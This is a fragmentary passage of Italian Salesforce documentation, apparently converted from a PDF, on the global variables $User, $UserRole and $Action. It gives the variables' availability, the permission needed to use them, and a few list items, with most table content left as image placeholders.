

#### **\$User**





## **\$User.UITheme** e **\$User.UIThemeDisplayed**



#### Ottimizzazione di Salesforce con il codice



#### **\$UserRole**



**•** PortalType

#### VEDERE ANCHE:

[Valori validi per la variabile globale \\$Action](#page-5052-0)

# <span id="page-5052-0"></span>Valori validi per la variabile globale **\$Action**

Nella seguente tabella sono elencate le azioni cui è possibile fare riferimento con la variabile globale \$Action e gli oggetti in cui è possibile eseguire tali azioni. Tutti gli oggetti supportano le azioni di base, quali nuovo, clona, visualizza, modifica, elenca ed elimina. La variabile globale \$Action fa riferimento anche ad azioni disponibili su molti oggetti standard. I valori disponibili nella propria organizzazione possono variare a seconda delle funzionalità abilitate.





Disponibile nelle versioni: Salesforce Classic

Variabile globale \$Action disponibile in: **tutte** le versioni

### AUTORIZZAZIONI UTENTE

Per creare, modificare ed eliminare Custom S-Control, formule o pagine Visualforce:

**•** "Personalizza applicazione"



- **•** Versione SFGA
- **•** Annuncio testuale
- **•** Oggetti personalizzati





